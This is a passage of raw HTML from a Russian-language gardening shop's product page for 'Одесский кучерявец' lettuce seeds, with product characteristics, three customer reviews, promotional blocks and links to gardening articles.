                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                                type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                        <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                    -10% скидка на первый заказ</li>
                <li>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                                type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                        <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                    20% возврат бонусов за заказ</li>
                <li>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                                type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                        <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                    до 100% возврат бонусов за доставку</li>
            </ul>
            <p class="text">
                Участие в клубе LUX стоит 25грн/мес - Оплачивается 300грн/год. <a target='_blank' href='/program-loyalnost/'> Детальнее</a>            </p>
            <div class="text-center">
                <a class="eventlink" href="#"></a>
            </div>
        </div>
    </div>
    <div class="subscribed">
        <p class="h3">
            <span class="circle"></span>
            <span class="nowrap">Клуб LUX</span>
        </p>
        <ul>
            <li>Вам доступна экстра скидка -10%</li>
            <li>
                <span class="price-text"></span>
                <span class="oldprice"></span>
                <span class="price"></span></li>
        </ul>
    </div>

</div>

</div>                                    <div class="photo">
                        <div class="title">Фото товара</div>
                        <ul class="photo-tovar">
                                                            <li class="active">
                                    <img decoding="async" fetchpriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/6a8/345_483_1/fmflp1gu6kmvle22vg1lgmfq82wjtec2.jpeg"
                                         alt="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г"
                                         title="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г">
                                </li>
                                                            <li >
                                    <img decoding="async" fetchpriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/b01/345_483_1/c13giz9mniimsz1t8y0qdug78v7fpt1s.jpeg"
                                         alt="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г"
                                         title="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г">
                                </li>
                                                    </ul>
                    </div>
                                            <div class="dop-bye-block">
                            <div class="tit_product">Салат "Одесский кучерявец" ТМ "Весна" 100г                                </div>
                            <div class="hidden-buy">
                                <span>Купить</span>
                                <div class="buy-spinner"></div>
                            </div>
                            <div class="buy-btn" data-id="5716" data-price="139" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-e7b637b75a654199a9783adf-="">
                                Купить                            </div>
                        </div>
                    
                                                    <div class="props">
                        <div class="title">Характеристики</div>
                        <div class="p">
                                                            <div class="item">
                                    <span class="name">Срок вегетации</span>
                                    <span>50-60                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Место посадки</span>
                                    <span>сад                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Опыляемость</span>
                                    <span><a href="/catalog/cat/salat/filter/opylyayemost-samoopylyayemyy/">самоопыляемый</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Бренд</span>
                                    <span><a href="/catalog/cat/salat/filter/brand-67044/">Весна</a>                                </span>
                                </div>
                                                        </div>
                    </div>
                                                            <div class="el-h2 new">С этим товаром покупали</div>
    <div class="j-element-list">
        <div class="catalog_section ">
            <ul class="jslider" id="sea_items"
                data-title="С этим товаром покупали">
                
            </ul>
        </div>
                
    </div>


                                                    <div class="detail-bnr bnr"></div>
    
                <div class="comment" id="cart-rate">
                            <div class="rate-for-cart">
        <div class="rating-grey"><div class="rating-orange" style="width:86%;"></div></div>        <a href='#cart-rate'><span class='count'>3 отзывов</span></a> <span class='rate-count'>(общий рейтинг: 4.3)</span>    </div>
        <div class="title">Честные мнения наших клиентов        <span class="new-comment bx-popup" data-url="newcomment.php?ITEM=5716&CODE=product&LANG=ru" data-title="Оставить новый отзыв">
                        <span class="svg"></span>
            Написать отзыв</span>
        <div class="rew-desc">Это страница впечатлений о товаре. Другие комментарии отображаться не будут. На Ваши вопросы мы всегда ответим <a href="/comments/">здесь</a></div>
    </div>
    <div class="jo-comments">
    <div class="lcom lcomproduct">
        <div class="status-com">
            <div class="rating-grey"><div class="rating-orange" style="width:86%;"></div></div>            <div class="div"><span class='count'>3 отзывов</span> <span class='rate-count'>(общий рейтинг: 4.3)</span></div>
        </div>
        <ul class="comts">
                            <li class="item" data-id="45067">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Е</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                    <span>Елена</span>
                                </span>
                                <span class="date">
                                    02.08.2020                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">5</span><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Никогда салат в огороде не сеяли. Решили попробовать, заказали несколько сортов в посылке из Агро Маркета. Высеяли в грунт все семена в апреле, «Одесский кучерявец» подошёл в наших условиях лучше остальных.                            </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=5716&CODE=product&LANG=ru"
                                      data-title="Ответ на комментарий"
                                      data-data="data=45067">Ответить</span>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item" data-id="3444">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">К</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                    <span>Кирилл</span>
                                </span>
                                <span class="date">
                                    11.01.2016                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">4</span><div class="rating-orange" style="width:80%;"></div></div>                            </div>
                            <div class="text-com">
                                Сажаю пятый год полукочанный Одесский кучерявец. Выращивание не доставляет мне никаких хлопот, зато приносит немало пользы. Огромный набор содержащихся витаминов и множество минералов нормализуют обмен веществ. Свежий и сорванный прямо с грядки намного полезнее чем покупной и увядший.                            </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=5716&CODE=product&LANG=ru"
                                      data-title="Ответ на комментарий"
                                      data-data="data=3444">Ответить</span>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item" data-id="3443">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">m</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                    <span>marinina</span>
                                </span>
                                <span class="date">
                                    09.10.2015                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">4</span><div class="rating-orange" style="width:80%;"></div></div>                            </div>
                            <div class="text-com">
                                Урожайность высокая. Высаживаю и на солнце и в тени. Без разницы. Насыщенный яркий цвет, приятный внешний вид. Вкусовые качества превосходные. Горечи нет, как бывает иногда. Листья салата хрустящие. Уже не первый год покупаю эти семена. Раньше брала на рынке. Теперь вижу здесь есть и дешевле к тому же. Из минусов и то несущественных назвал бы высоту стрелы, и то если не успеть собрать урожай. Высокая всхожесть. Подходит и для еды и для украшения блюд.                            </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=5716&CODE=product&LANG=ru"
                                      data-title="Ответ на комментарий"
                                      data-data="data=3443">Ответить</span>
                                                    </div>
                    </div>
                                    </li>
                    </ul>
                                                
    </div>
</div>
                </div>
                                        <div class="el-h2 new">Похожие товары</div>
    <div class="j-element-list">
        <div class="catalog_section ">
            <ul class="jslider" id="poh_items"
                data-title="Похожие товары">
                
            </ul>
        </div>
                
    </div>


                                                                                    <div class="video-rev">
                        <div class="title">Отзыв клиента</div>
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/TqM7iXLUjqU?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/TqM7iXLUjqU.jpg></a>                    </div>
                                    <div class="video-rev">
                    <div class="title">Видео об упаковке</div>
                    <div class="slider_video">
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/b6D4TCk19UI?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/b6D4TCk19UI.jpg></a>                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/CIzUVQpKG_Q.jpg></a>                    </div>
                </div>
                                    <div class="video-rev">
                        <div class="title">Видео о разделе</div>
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/cBEIiLLTFUc?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/cBEIiLLTFUc.jpg></a>                    </div>
                                    <div class="magazin">
                    <div class="title">Почему "Агромаркет" считают лучшим*</div>
<div class="flex-items">
    <div class="item">
        <div class="img">
            <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="33px" height="41px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M7.041,14.388 C6.285,10.388 8.177,4.910 8.068,0.001 C12.255,5.053 21.565,7.255 21.363,12.914 C21.084,12.933 20.809,12.958 20.540,12.992 C19.083,13.173 17.789,13.552 16.759,14.283 C15.492,10.663 13.178,7.502 9.225,2.828 C12.619,7.472 14.657,11.675 15.586,15.434 C15.196,15.962 14.883,16.595 14.657,17.350 C13.644,14.669 11.642,14.010 9.191,14.120 C8.488,14.153 7.771,14.254 7.041,14.388 L7.041,14.388 ZM5.520,34.855 C5.692,31.992 8.328,30.631 10.766,31.890 C11.685,30.522 13.005,29.710 14.412,29.445 C14.905,27.223 14.721,25.657 13.624,23.617 C13.950,23.379 14.032,23.197 14.358,22.959 C15.281,24.047 16.372,25.944 16.058,29.382 C17.920,29.585 19.724,30.719 20.769,32.768 C23.771,31.170 27.184,32.919 27.751,36.190 C29.545,35.531 32.077,37.866 28.627,38.074 C20.878,38.540 20.088,40.988 15.635,40.988 C12.217,40.988 13.697,39.299 5.486,38.341 C-0.235,37.672 4.333,34.695 5.520,34.855 L5.520,34.855 ZM19.527,25.978 C27.616,29.127 28.762,19.540 33.009,13.759 C25.479,15.829 13.944,9.652 15.626,23.120 C19.412,18.764 22.974,17.291 30.685,15.253 C23.751,17.622 19.262,20.734 16.714,24.229 C17.758,25.101 18.302,25.501 19.527,25.978 L19.527,25.978 ZM11.609,23.964 C12.462,23.452 12.816,23.085 13.484,22.302 C11.138,20.020 7.395,18.270 1.924,17.385 C7.933,17.926 10.776,18.570 14.154,21.337 C13.692,11.082 5.878,17.153 0.001,16.567 C3.904,20.338 5.980,27.339 11.609,23.964 Z"/>
            </svg>
        </div>
        <div class="text"><b>Более 5 000<br> сортов растений</b><br> в наших питомниках</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="37px" height="31px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M32.118,30.990 C29.417,30.990 27.241,28.872 27.241,26.245 C27.241,23.618 29.417,21.500 32.118,21.500 C34.818,21.500 36.994,23.618 36.994,26.206 C36.994,28.833 34.818,30.950 32.118,30.990 ZM32.118,24.010 C30.868,24.010 29.861,24.990 29.861,26.206 C29.861,27.421 30.868,28.402 32.118,28.402 C33.367,28.402 34.374,27.421 34.374,26.206 C34.374,24.990 33.367,24.010 32.118,24.010 ZM28.611,21.461 C28.410,21.579 28.208,21.775 28.007,21.932 C27.886,22.010 27.805,22.127 27.725,22.206 C27.564,22.402 27.403,22.598 27.322,22.873 L27.282,22.912 C27.201,22.991 27.161,23.069 27.080,23.186 C27.000,23.264 26.919,23.382 26.879,23.500 C26.838,23.500 26.838,23.539 26.838,23.539 C26.758,23.618 26.717,23.735 26.677,23.813 C26.677,23.853 26.637,23.853 26.637,23.892 C26.556,24.088 26.476,24.323 26.395,24.559 C26.355,24.559 26.355,24.598 26.355,24.637 C26.314,24.716 26.314,24.794 26.274,24.912 C26.274,24.951 26.274,24.951 26.274,24.990 C26.234,25.107 26.193,25.225 26.193,25.343 C26.193,25.382 26.193,25.382 26.193,25.421 C26.153,25.500 26.153,25.578 26.153,25.696 C26.153,25.735 26.153,25.774 26.153,25.813 C26.153,25.970 26.153,26.088 26.153,26.206 C26.153,26.323 26.153,26.480 26.153,26.597 C26.153,26.597 26.153,26.637 26.153,26.676 C26.153,26.794 26.193,26.912 26.193,27.029 C26.234,27.146 26.234,27.303 26.274,27.421 L26.274,27.460 C26.314,27.617 26.355,27.734 26.395,27.852 L14.748,27.852 L14.305,27.852 C14.466,27.303 14.547,26.755 14.547,26.166 C14.547,22.951 11.847,20.324 8.542,20.324 C8.421,20.324 8.341,20.324 8.220,20.324 C8.220,20.324 8.179,20.324 8.139,20.324 C8.099,20.324 8.018,20.324 7.938,20.324 C7.897,20.324 7.857,20.324 7.817,20.324 C7.736,20.363 7.696,20.363 7.615,20.363 C7.575,20.402 7.535,20.402 7.494,20.402 C7.414,20.402 7.373,20.442 7.293,20.442 C7.253,20.481 7.212,20.481 7.172,20.481 C7.091,20.481 7.051,20.520 6.970,20.520 C6.930,20.520 6.890,20.559 6.850,20.559 C6.769,20.559 6.729,20.599 6.648,20.599 C6.608,20.599 6.567,20.637 6.527,20.637 C6.446,20.677 6.406,20.677 6.326,20.716 C6.326,20.716 6.285,20.756 6.245,20.756 C6.164,20.795 6.124,20.795 6.043,20.834 C6.003,20.834 6.003,20.873 5.963,20.873 C5.882,20.873 5.842,20.912 5.761,20.951 C5.721,20.951 5.721,20.990 5.681,20.990 C5.600,21.030 5.560,21.069 5.479,21.108 C5.439,21.108 5.439,21.148 5.399,21.148 C5.318,21.187 5.278,21.226 5.197,21.265 L5.157,21.304 C5.076,21.343 5.036,21.383 4.955,21.422 L4.915,21.461 C4.834,21.500 4.794,21.579 4.714,21.618 C4.714,21.657 4.673,21.657 4.673,21.657 C4.593,21.696 4.552,21.775 4.472,21.814 C4.431,21.853 4.431,21.853 4.431,21.853 C4.351,21.932 4.311,21.971 4.230,22.049 C4.149,22.088 4.109,22.167 4.029,22.245 L3.505,21.971 L3.505,17.736 C8.260,12.443 29.498,19.932 31.029,20.481 C30.425,20.599 29.820,20.795 29.297,21.069 C29.055,21.187 28.813,21.304 28.611,21.461 ZM11.162,14.834 L11.162,11.580 C11.162,10.403 12.048,9.423 13.136,9.423 L21.519,9.423 C22.607,9.423 23.493,10.364 23.493,11.580 L23.493,12.365 L25.428,12.403 C26.476,12.403 27.322,13.266 27.322,14.285 L27.322,18.011 C26.234,17.618 18.698,15.030 11.202,14.717 L11.162,14.834 ZM7.373,13.697 L0.200,2.993 C-0.203,2.405 -0.001,1.581 0.603,1.189 C1.207,0.797 2.054,0.993 2.457,1.581 L9.630,12.325 C10.033,12.913 9.872,13.736 9.227,14.128 C8.623,14.521 7.776,14.364 7.373,13.697 ZM8.462,21.500 C11.162,21.500 13.338,23.618 13.338,26.245 C13.338,28.872 11.162,30.990 8.462,30.990 C5.761,30.990 3.585,28.872 3.585,26.245 C3.585,23.618 5.761,21.500 8.462,21.500 ZM8.462,28.402 C9.711,28.402 10.718,27.421 10.718,26.206 C10.718,24.990 9.711,24.010 8.462,24.010 C7.212,24.010 6.205,24.990 6.205,26.206 C6.205,27.421 7.212,28.402 8.462,28.402 Z"/>
            </svg>
        </div>
        <div class="text"><b>Более 31 000<br> садовых товаров</b><br> для требовательных<br> садоводов</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="33px" height="33px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M31.875,33.009 L18.902,33.009 C18.295,33.009 17.789,32.502 17.789,31.892 L17.789,23.572 C17.789,22.963 18.295,22.456 18.902,22.456 L19.989,22.456 L19.989,19.183 C19.989,16.215 22.417,13.779 25.376,13.779 C28.335,13.779 30.762,16.189 30.762,19.183 L30.762,22.456 L31.850,22.456 C32.456,22.456 32.937,22.938 32.988,23.572 L32.988,31.892 C32.988,32.502 32.482,33.009 31.875,33.009 ZM23.884,30.193 C23.859,30.269 23.884,30.345 23.934,30.396 C23.985,30.472 24.061,30.497 24.137,30.497 L26.488,30.497 C26.564,30.497 26.640,30.446 26.691,30.396 C26.741,30.345 26.767,30.269 26.741,30.193 L26.236,27.884 C26.691,27.580 26.969,27.098 26.969,26.540 C26.969,25.652 26.236,24.916 25.351,24.916 C24.465,24.916 23.757,25.652 23.757,26.540 C23.757,27.047 24.010,27.529 24.415,27.833 L23.884,30.193 ZM28.967,19.183 C28.967,17.179 27.348,15.555 25.351,15.555 C23.353,15.555 21.734,17.179 21.734,19.183 L21.734,22.456 L28.967,22.456 L28.967,19.183 ZM4.614,15.910 C4.614,15.149 5.247,14.515 6.005,14.515 C6.764,14.515 7.396,15.149 7.396,15.910 C7.396,16.671 6.764,17.305 6.005,17.305 C5.247,17.305 4.614,16.671 4.614,15.910 ZM9.015,15.910 C9.015,13.348 11.088,11.268 13.642,11.268 C16.196,11.268 18.270,13.348 18.270,15.910 C18.270,18.473 16.196,20.553 13.642,20.553 C11.088,20.553 9.015,18.473 9.015,15.910 ZM25.275,13.246 L25.275,12.612 C25.275,12.460 25.148,12.358 25.022,12.358 C23.707,12.358 22.619,11.293 22.619,9.948 C22.619,9.796 22.518,9.695 22.367,9.695 L4.918,9.695 C4.766,9.695 4.665,9.796 4.665,9.948 C4.665,11.268 3.603,12.358 2.263,12.358 C2.111,12.358 2.010,12.460 2.010,12.612 L2.010,19.209 C2.010,19.335 2.111,19.462 2.263,19.462 C3.578,19.462 4.665,20.527 4.665,21.872 C4.665,21.999 4.766,22.126 4.918,22.126 L4.918,22.151 L18.093,22.151 C17.587,22.430 17.258,22.963 17.258,23.572 L17.258,24.155 L0.265,24.155 C0.113,24.155 0.012,24.028 0.012,23.902 L0.012,8.223 L27.273,8.223 L27.273,13.576 C26.666,13.373 26.008,13.246 25.351,13.246 C25.325,13.246 25.300,13.246 25.275,13.246 ZM0.012,5.636 L27.273,5.636 L27.273,7.691 L0.012,7.691 L0.012,5.636 ZM0.012,3.074 L27.273,3.074 L27.273,5.128 L0.012,5.128 L0.012,3.074 ZM0.012,0.258 C0.012,0.105 0.113,0.004 0.265,0.004 L27.020,0.004 C27.171,0.004 27.273,0.105 27.273,0.258 L27.273,2.566 L0.012,2.566 L0.012,0.258 Z"/>
            </svg>
        </div>
        <div class="text"><b>Безопасная оплата</b><br> без скрытых комиссий</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="35px" height="33px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M34.967,22.056 C35.153,22.978 34.548,23.876 33.614,24.064 L13.615,27.945 C14.520,29.629 13.869,31.716 12.162,32.608 C10.454,33.499 8.337,32.858 7.432,31.174 C6.528,29.491 7.179,27.404 8.886,26.511 C9.188,26.354 9.511,26.241 9.846,26.176 C9.961,26.155 10.072,26.138 10.193,26.128 L6.441,7.352 L1.558,2.976 C0.849,2.340 0.797,1.257 1.442,0.558 C2.087,-0.141 3.185,-0.192 3.894,0.444 L9.201,5.214 C9.474,5.458 9.661,5.781 9.735,6.137 L13.400,24.499 L32.920,20.708 C33.859,20.520 34.775,21.119 34.965,22.045 C34.966,22.048 34.967,22.053 34.967,22.056 ZM13.248,15.452 L14.559,22.029 C14.626,22.360 14.952,22.576 15.288,22.511 L21.959,21.217 C22.295,21.152 22.514,20.831 22.448,20.499 L21.119,13.919 C21.058,13.591 20.741,13.372 20.408,13.426 L17.888,13.916 L18.343,16.301 L16.781,16.605 L16.305,14.231 L13.716,14.734 C13.388,14.808 13.181,15.127 13.248,15.452 ZM23.924,20.212 C23.990,20.543 24.316,20.759 24.652,20.694 L31.323,19.401 C31.659,19.335 31.878,19.013 31.812,18.682 L30.490,12.102 C30.424,11.770 30.098,11.554 29.761,11.619 L27.242,12.109 L27.714,14.484 L26.152,14.788 L25.687,12.399 L23.097,12.902 C22.761,12.968 22.542,13.289 22.608,13.621 L23.924,20.212 ZM25.312,10.525 L24.007,3.944 C23.940,3.612 23.614,3.396 23.278,3.462 L20.772,3.954 L21.247,6.329 L19.686,6.634 L19.196,4.256 L16.607,4.759 C16.271,4.824 16.052,5.146 16.118,5.477 L17.433,12.057 C17.500,12.389 17.826,12.605 18.162,12.539 L24.833,11.243 C25.169,11.177 25.388,10.856 25.322,10.525 L25.312,10.525 Z"/>
            </svg>
        </div>
        <div class="text"><b>Выгодные тарифы</b><br> доставка от 29 грн.<br><a href="/payments-and-deliveries/">См. условия</a></div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="34px" height="34px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M33.597,16.165 C34.133,16.594 34.133,17.417 33.597,17.845 L30.949,20.062 C30.591,20.348 30.484,20.849 30.627,21.278 L31.844,24.531 C32.058,25.174 31.665,25.889 30.985,25.997 L27.550,26.604 C27.085,26.676 26.727,27.033 26.656,27.498 L26.048,30.930 C25.905,31.610 25.225,32.002 24.581,31.788 L21.325,30.609 C20.896,30.465 20.395,30.573 20.109,30.930 L17.855,33.576 C17.425,34.112 16.603,34.112 16.173,33.576 L13.919,30.930 C13.633,30.573 13.132,30.465 12.703,30.609 L9.447,31.788 C8.803,32.002 8.087,31.610 7.980,30.930 L7.372,27.498 C7.300,27.033 6.943,26.676 6.477,26.604 L3.043,25.997 C2.363,25.889 1.970,25.210 2.184,24.566 L3.365,21.313 C3.508,20.884 3.401,20.384 3.043,20.098 L0.395,17.845 C-0.141,17.417 -0.141,16.594 0.395,16.165 L3.043,13.913 C3.401,13.627 3.508,13.127 3.365,12.697 L2.184,9.444 C1.970,8.801 2.363,8.085 3.043,7.978 L6.442,7.370 C6.907,7.299 7.265,6.941 7.336,6.476 L7.980,3.045 C8.087,2.365 8.767,1.972 9.447,2.187 L12.703,3.366 C13.132,3.509 13.633,3.402 13.919,3.045 L16.137,0.399 C16.567,-0.138 17.390,-0.138 17.819,0.399 L20.073,3.045 C20.359,3.402 20.860,3.509 21.289,3.366 L24.545,2.187 C25.189,1.972 25.905,2.365 26.012,3.045 L26.620,6.441 C26.692,6.905 27.050,7.263 27.515,7.335 L30.949,7.978 C31.629,8.121 32.023,8.801 31.808,9.444 L30.627,12.697 C30.484,13.127 30.591,13.627 30.949,13.913 L33.597,16.165 ZM16.996,6.763 C11.343,6.763 6.764,11.339 6.764,16.987 C6.764,22.636 11.343,27.212 16.996,27.212 C22.649,27.212 27.228,22.636 27.228,16.987 C27.228,11.339 22.649,6.763 16.996,6.763 ZM16.996,25.031 C12.560,25.031 8.946,21.420 8.946,16.987 C8.946,12.554 12.560,8.943 16.996,8.943 C21.433,8.943 25.046,12.554 25.046,16.987 C25.046,21.420 21.433,25.031 16.996,25.031 ZM21.182,13.841 C20.717,13.448 20.037,13.484 19.608,13.913 L16.066,17.738 L14.420,15.951 C13.991,15.486 13.311,15.450 12.846,15.879 C12.381,16.308 12.345,16.987 12.774,17.452 L15.207,20.098 C15.422,20.312 15.708,20.455 16.030,20.455 C16.352,20.455 16.638,20.312 16.853,20.098 L21.218,15.378 C21.611,14.950 21.576,14.235 21.182,13.841 Z"/>
            </svg>
        </div>
        <div class="text"><b>Гарантия на<br> растения до<br> 360 дней<br></b><a href="/replace/">см. условия</a></div>
    </div>
</div>
                </div>
                  <section class="section-news">
      	<h2 class="el-h2">Полезные статьи</h2>
      	<div class="slider-wrapper">
	  <div class="news-slider">
						    <div class="news-block" id="bx_3218110189_209560">
		        <a href="/news/lunar_calendar/lunnyy_posevnoy_kalendar_na_aprel_2024_goda/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/247/400_200_1/s93kjwfio0kef9xwt3lxrhk1a1vkqh3m.jpg"
                                    alt="Місячний посівний календар на квітень 2024: що і коли сіяти в квітні - Agro-Market"
                                    title="Місячний посівний календар на квітень 2024. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>63498</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/news/lunar_calendar/lunnyy_posevnoy_kalendar_na_aprel_2024_goda/" class="news-title">Лунный посевной календарь на апрель 2024 года</a>
                <div class="desc_blog">
                    <p>Советы лунного календаря на апрель 2024 г.</p>
                </div>
		    </div>
						    <div class="news-block" id="bx_3218110189_208532">
		        <a href="/news/tips_and_advice/kakoy_urozhay_ovoshchey_vyrastili_klienty_foto_i_sovety/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/68d/400_200_1/7rmhcfhyuzgivllu1a5x9c9ndwi4kiwq.jpg"
                                    alt="Який врожай овочів виростили клієнти: фото та поради - корисні статті про садівництво від Agro-Market"
                                    title="Який врожай овочів виростили клієнти: фото та поради. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>2134</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/news/tips_and_advice/kakoy_urozhay_ovoshchey_vyrastili_klienty_foto_i_sovety/" class="news-title">Какой урожай овощей вырастили клиенты: фото и советы</a>
                <div class="desc_blog">
                    <p>Настоящие фото и отзывы наших клиентов на семена овощей.</p>
                </div>
		    </div>
						    <div class="news-block" id="bx_3218110189_207766">
		        <a href="/news/lunar_calendar/lunnyy_posevnoy_kalendar_sadovoda_i_ogorodnika_na_mart_2024/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/2ea/400_200_1/5knnazykgkvkd7ttp1zhjshyc9qcbdqb.jpg"
                                    alt="Місячний посівний календар садівника та городника на березень 2024 - корисні статті про садівництво від Agro-Market"
                                    title="Місячний посівний календар садівника та городника на березень 2024. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>133165</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/news/lunar_calendar/lunnyy_posevnoy_kalendar_sadovoda_i_ogorodnika_na_mart_2024/" class="news-title">Лунный посевной календарь садовода и огородника на март 2024</a>
                <div class="desc_blog">
                    <p>Благоприятные и неблагоприятные дни в марте для садовых работ.</p>
                </div>
		    </div>
						    <div class="news-block" id="bx_3218110189_207409">
		        <a href="/news/gardening/3_sposoba_obezzarazhivaniya_grunta_dlya_poseva_semyan/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/78f/400_200_1/z03p2tx9ck9y91af004hzee6dkyhyzld.jpg"
                                    alt="3 способи знезараження ґрунту для посіву насіння - корисні статті про садівництво від Agro-Market"
                                    title="3 способи знезараження ґрунту для посіву насіння. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>57637</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/news/gardening/3_sposoba_obezzarazhivaniya_grunta_dlya_poseva_semyan/" class="news-title">3 способа обеззараживания грунта для посева семян</a>
                <div class="desc_blog">
                    <p>Как дезинфицировать землю перед посевом семян.</p>
                </div>
		    </div>
						    <div class="news-block" id="bx_3218110189_206627">
		        <a href="/news/lunar_calendar/lunnyy_posevnoy_kalendar_na_fevral_2024/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/d62/400_200_1/5ax4j09gmtsvse5q2ajmf5thm5k5uuus.jpg"
                                    alt="Сприятливі та несприятливі дні для садових робіт у лютому - Agro-Market"
                                    title="Місячний посівний календар на лютий 2024 року. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>44716</span>
                                                        </div>
                                            </div>
		        </a>
